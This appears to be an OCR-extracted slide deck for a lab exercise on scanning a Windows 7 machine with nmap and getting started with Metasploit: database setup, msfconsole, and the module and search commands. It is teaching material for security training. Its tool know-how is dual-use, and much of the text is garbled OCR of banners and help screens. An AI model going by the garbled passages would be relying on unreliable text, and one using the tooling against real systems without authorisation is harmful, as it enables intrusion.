



## What is running on the Win7 box in our lab?

Nmap flag -sV is for service version scanning



 $\odot$ 

Gordon "Fyodor" Lyon

geocryp4596@kali ~\$

### Where do you find information on IceCast's vulnerabilities?



### Where do you find information on IceCast's vulnerabilities?



• Start Metasploit's database:

```
geocryp4596@kali:~$ sudo msfdb init
[+] Starting database
[i] The database appears to be already configured, skipping initialization
geocryp4596@kali:~$
```
• Start Metasploit:



### **Start Metasploit:**

### geocryp4596@kali:~\$ msfconsole

 $=[$  metasploit  $v5.0.41$ -dev  $- =$  [ 1914 exploits - 1074 auxiliary - 330 post  $--=-[556$  payloads - 45 encoders - 10 nops  $--- 4$  evasion

 $msf5$  >

#### eocryp4596@k**ali ~**\$ msfconsole -oooyysyyssyyssyddh++os- $\frac{1}{1}$   $\frac{1}{1}$  .hmMMMMMMMMMMddds\...//M\\ /hddddmMMMMMMNc : Nm - / NMMMMMMMMMMMM NMMMMm MMMMMM  $\mathsf{sm}/\mathsf{m}$ MMMMMM - Nd  $-Mh$ . vMMMM  $'$  00/ $'$  -hd: .sNd : MMMMMMMMM : MMMMMI .yNmMMh//+syysso- $-mh$ .shMMMMN  $-0$ ++++0000+:/00000+:+0+++0000++/ dmNMMMMMMMMMMMM ///omh/ dMMMMMMMMMMMMMMM /MMMMMMMMMMMMMMMMd  $11^{max}$ -hMMmssddd+:dMMmNMMh.  $-dMd - - :mN/$  $|1 - -X - -1|$ .sMMmo.  $\sqrt{v}$ ddv $\sqrt{v}$ :...+hmo-...hdd:  $\lambda = v = 1/2$ ... Session one died of dysentery. I

#### Press ENTER to size up the situation

୫୫୫୫୫୫୫୫୫୫୫୫୫୫୫୫୫୫୫୫୫୫୫୫୫୫୫ Weather: It's always cool in the lab ୫୫୫୫୫୫୫୫୫୫୫୫୫୫୫୫୫ %%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%% 

Press SPACE BAR to continue

 $=$ [ metasploit  $v5.0.41$ -dev  $---$ [ 1914 exploits - 1074 auxiliary - 330 post  $- [$  556 payloads  $-$  45 encoders  $-$  10 nops  $--=-[4 evasion$ 

 $\overline{c}$ 





### awesome metasploit banne<br>current working director **ARE IN BACK** ores<br>nd display information a<br>-variable to a value Description Displays advanced options for one or more modules<br>Nove back from the current context<br>Displays information about one or more modules<br>Searches for and loads modules from a path<br>Displays global options er for one or more modu hames and descriptions<br>of a given type, or all modules<br>nodule by name or search term/inc Description Start a payload handler as job<br>Displays and manages jobs<br>Kill a job<br>Rename a job tren Serint Compani Save commands entered since start to a file<br>Run the commands stored in a file base Backend Commands rintion Description<br>
Analyse database information about a specific address or address range<br>
Disconsisted Trum the carrera data service<br>
Character of the contenting the contents of the database<br>
Character of the contenting the con entials Backend Commands Description List all credentials in the database Edit the current module or a file with the preferred<br>Open an interactive Ruby shell in the current cante<br>Display framework.log paged to the end if possible<br>Open the Pry debugger on the current module or frame<br>Reload Ruby l .<br>console' is the primary interface to Metasploit Framework. There is quite a<br>that needs go here, please be patient and keep an eye on this space! ding ranges and lists commands and options that take a list of things can use ranges to avoid<br>d to manually list each desired thing. All ranges are inclusive. Ranges of IDs ands that take a list of IDs can use ranges to help. Individual IDs must be<br>rated by a ʿ,ʾ (no space allowed) and ranges can be expressed with either **Rannes of TPs** unum or president to the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the st Inate the first session sessions -k 1 some extra running jobs :k a set of IP addresser check 127.168.0.0/16, 127.0.0-2.1-4,15 127.0.0.255

get a set of IPv6 hosts: set RHOSIS fe80::3990:0800/110, ::1-::f0f0 get a block from a resolved domain name: set\_RHOSTS www.example.test/24



### Module Commands

=============

Command

Description

advanced back info loadpath options popm previous pushm reload all search show use

Displays advanced options for one or more modules Move back from the current context Displays information about one or more modules Searches for and loads modules from a path Displays global options or for one or more modules Pops the latest module off the stack and makes it active Sets the previously loaded module as the current module Pushes the active or list of modules onto the module stack Reloads all modules from all defined module paths Searches module names and descriptions Displays modules of a given type, or all modules Interact with a module by name or search term/index



 $msf5$  > show exploits

You can show all the exploits, but there are many…



<u>msf5</u> > help search<br>Usage: search [<options>] [<keywords>]

You can search for a Metasploits' database of exploits for specific exploits by name

